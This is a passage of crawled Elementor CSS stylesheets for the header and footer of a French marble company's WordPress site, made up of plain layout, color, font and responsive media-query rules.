						.elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3383 .elementor-element.elementor-element-10e76d6 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:8px;padding-bottom:8px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-icon{font-size:25px;border-width:0px;padding:0.35em;border-radius:0px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-3383 .elementor-element.elementor-element-10e76d6 a.hfe-menu-item, .elementor-3383 .elementor-element.elementor-element-10e76d6 a.hfe-sub-menu-item{font-size:5.9vw;}}@media(min-width:768px){.elementor-3383 .elementor-element.elementor-element-d91630b{width:49.933%;}.elementor-3383 .elementor-element.elementor-element-d7b34bb{width:50.067%;}.elementor-3383 .elementor-element.elementor-element-1aa6252{width:20%;}.elementor-3383 .elementor-element.elementor-element-8f2eb37{width:80%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3383 .elementor-element.elementor-element-d91630b{width:20%;}.elementor-3383 .elementor-element.elementor-element-d7b34bb{width:75%;}.elementor-3383 .elementor-element.elementor-element-1aa6252{width:20%;}.elementor-3383 .elementor-element.elementor-element-8f2eb37{width:60%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anjoumarbre.fr/wp-content/uploads/elementor/css/post-3470.css?ver=1769051941
body_size: 2189
content:
.elementor-3470 .elementor-element.elementor-element-02942c7:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-02942c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-02942c7 > .elementor-container{max-width:1440px;}.elementor-3470 .elementor-element.elementor-element-02942c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 0px 20px;}.elementor-3470 .elementor-element.elementor-element-02942c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3470 .elementor-element.elementor-element-5347349d .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-6d49f14f{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-6d49f14f .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button{background-color:#000000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px;}.elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button:hover, .elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button:hover svg, .elementor-3470 .elementor-element.elementor-element-7dae7a6 .elementor-button:focus svg{fill:#000000;}.elementor-3470 .elementor-element.elementor-element-2030fa4{text-align:start;}.elementor-3470 .elementor-element.elementor-element-2030fa4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3470 .elementor-element.elementor-element-d600c72{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;color:#FFFFFF;}.elementor-3470 .elementor-element.elementor-element-574aa7c > .elementor-element-populated{padding:9px 0px 0px 30px;}.elementor-3470 .elementor-element.elementor-element-71b28e32 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-52f187ec{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-52f187ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-5d27d76f .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-23524a33{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:0.7em;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-23524a33 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-c95ca44{text-align:start;}.elementor-3470 .elementor-element.elementor-element-c95ca44 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:0.9em;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-4faa7f91{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-widget-container{text-align:left;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 0%;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon:hover i{color:#ffffff;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3470 .elementor-element.elementor-element-2fd194d7:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-container{min-height:40px;}.elementor-3470 .elementor-element.elementor-element-2fd194d7{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-2fd194d7, .elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-2fd194d7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-740bcb3c{text-align:center;}.elementor-3470 .elementor-element.elementor-element-740bcb3c .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-3470 .elementor-element.elementor-element-849175c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3470 .elementor-element.elementor-element-849175c:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-849175c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-849175c > .elementor-container{min-height:40px;}.elementor-3470 .elementor-element.elementor-element-849175c{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF9852;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-10px;}.elementor-3470 .elementor-element.elementor-element-849175c, .elementor-3470 .elementor-element.elementor-element-849175c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-849175c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-82674ac{text-align:center;}.elementor-3470 .elementor-element.elementor-element-82674ac .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-3470 .elementor-element.elementor-element-d5070b0:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-d5070b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-d5070b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-d5070b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-a17e9df{text-align:center;}.elementor-3470 .elementor-element.elementor-element-a17e9df .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-10b5dfc:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-10b5dfc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-10b5dfc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-10b5dfc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-c945772{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-fe8d22d:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-fe8d22d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-fe8d22d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-fe8d22d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button{background-color:#000000;font-family:"Poppins", Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px;}.elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button:hover, .elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button:focus{background-color:#FFFFFF;color:#000000;}.elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button:hover svg, .elementor-3470 .elementor-element.elementor-element-c57240c .elementor-button:focus svg{fill:#000000;}.elementor-3470 .elementor-element.elementor-element-3f2b178:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-3f2b178 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-3f2b178{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-3f2b178 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-1457339{text-align:center;}.elementor-3470 .elementor-element.elementor-element-1457339 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;text-transform:uppercase;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-5fbddc5:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-5fbddc5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-5fbddc5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-5fbddc5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-c5e5ea4{font-family:"Poppins", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-3470 .elementor-element.elementor-element-2be5a8c:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-2be5a8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-2be5a8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-2be5a8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-39e783b{text-align:center;}.elementor-3470 .elementor-element.elementor-element-39e783b .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-dc12d92:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-dc12d92 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-dc12d92{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-dc12d92 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e0cde7{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-0f2af86:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-0f2af86 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-0f2af86{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-0f2af86 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-c11df1a{text-align:center;}.elementor-3470 .elementor-element.elementor-element-c11df1a .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:100;color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-76ad2e0:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-76ad2e0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-76ad2e0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-76ad2e0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-3470 .elementor-element.elementor-element-9da53ed{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FF9852;}.elementor-3470 .elementor-element.elementor-element-fb98fab:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-fb98fab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-fb98fab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-fb98fab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-5914ec7{--grid-template-columns:repeat(0, auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon i{color:rgba(255,255,255,0.39);}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon svg{fill:rgba(255,255,255,0.39);}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon:hover i{color:#ffffff;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3470 .elementor-element.elementor-element-058168a:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-058168a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-container{min-height:50px;}.elementor-3470 .elementor-element.elementor-element-058168a{border-style:solid;border-width:0px 0px 0px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-058168a, .elementor-3470 .elementor-element.elementor-element-058168a > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe{text-align:center;}.elementor-3470 .elementor-element.elementor-element-e1ff4fe .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3470 .elementor-element.elementor-element-5e686b5:not(.elementor-motion-effects-element-type-background), .elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-container{min-height:50px;}.elementor-3470 .elementor-element.elementor-element-5e686b5{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FF9852;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3470 .elementor-element.elementor-element-5e686b5, .elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3470 .elementor-element.elementor-element-b57fab9{text-align:center;}.elementor-3470 .elementor-element.elementor-element-b57fab9 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,0.37);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3470 .elementor-element.elementor-element-224f544{width:23.82%;}.elementor-3470 .elementor-element.elementor-element-574aa7c{width:17.8%;}.elementor-3470 .elementor-element.elementor-element-535fd18{width:18.38%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-4faa7f91{--grid-column-gap:20px;}.elementor-3470 .elementor-element.elementor-element-2fd194d7{padding:25px 20px 25px 20px;}.elementor-3470 .elementor-element.elementor-element-849175c{padding:25px 20px 25px 20px;}.elementor-3470 .elementor-element.elementor-element-d5070b0{padding:15px 0px 0px 0px;}.elementor-3470 .elementor-element.elementor-element-a17e9df .elementor-heading-title{font-size:0.9em;}.elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-c945772 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-1457339 .elementor-heading-title{font-size:0.9em;}.elementor-3470 .elementor-element.elementor-element-c5e5ea4{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-39e783b .elementor-heading-title{font-size:0.9em;}.elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-5e0cde7 .elementor-icon-list-item > a{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-c11df1a .elementor-heading-title{font-size:0.9em;}.elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3470 .elementor-element.elementor-element-9da53ed .elementor-icon-list-item > a{font-size:0.7em;}.elementor-3470 .elementor-element.elementor-element-5914ec7 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-5914ec7{--grid-column-gap:20px;}.elementor-3470 .elementor-element.elementor-element-058168a > .elementor-container{min-height:1vh;}.elementor-3470 .elementor-element.elementor-element-058168a{padding:25px 20px 25px 20px;}.elementor-3470 .elementor-element.elementor-element-5e686b5 > .elementor-container{min-height:1vh;}.elementor-3470 .elementor-element.elementor-element-5e686b5{padding:25px 20px 25px 20px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-3470 .elementor-element.elementor-element-5347349d{text-align:center;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3470 .elementor-element.elementor-element-2030fa4{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3470 .elementor-element.elementor-element-d600c72{text-align:center;}.elementor-3470 .elementor-element.elementor-element-71b28e32{text-align:center;}.elementor-3470 .elementor-element.elementor-element-5d27d76f{text-align:center;}.elementor-3470 .elementor-element.elementor-element-c95ca44{text-align:center;}.elementor-3470 .elementor-element.elementor-element-4faa7f91 .elementor-widget-container{text-align:center;}.elementor-3470 .elementor-element.elementor-element-2fd194d7{padding:20px 20px 20px 20px;}.elementor-3470 .elementor-element.elementor-element-740bcb3c > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3470 .elementor-element.elementor-element-740bcb3c{text-align:center;}.elementor-3470 .elementor-element.elementor-element-849175c{padding:20px 20px 20px 20px;}.elementor-3470 .elementor-element.elementor-element-82674ac > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-3470 .elementor-element.elementor-element-82674ac{text-align:center;}.elementor-3470 .elementor-element.elementor-element-d5070b0{padding:15px 0px 0px 0px;}.elementor-3470 